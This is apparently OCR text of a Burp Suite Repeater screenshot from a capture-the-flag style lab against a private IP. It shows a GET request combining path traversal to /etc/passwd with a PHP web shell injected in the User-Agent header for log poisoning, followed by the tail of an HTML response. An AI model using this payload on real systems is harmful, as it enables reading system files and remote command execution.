 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.134.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.134.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<a href="/?page=fiji.php">
Fiji
</a>
</li>
110 </ul>
111 </div>
112 </div>
113 </div>
114 </div>
115
116 </div>
117 </div>
118 <!-- /.row -->
119 </div>
120 <!-- /.container -->
121
122
123 <!-- Footer -->
124 <footer class="py-3 bg-dark footer">
125 <div class="container">
126 &nbsp;
127 </div>
128 <!-- /.container -->
129 </footer>
130
131
132 </body>
133
134 </html>
? Search... 0 matches
INSPECTOR
Done 4,148 bytes | 196 millis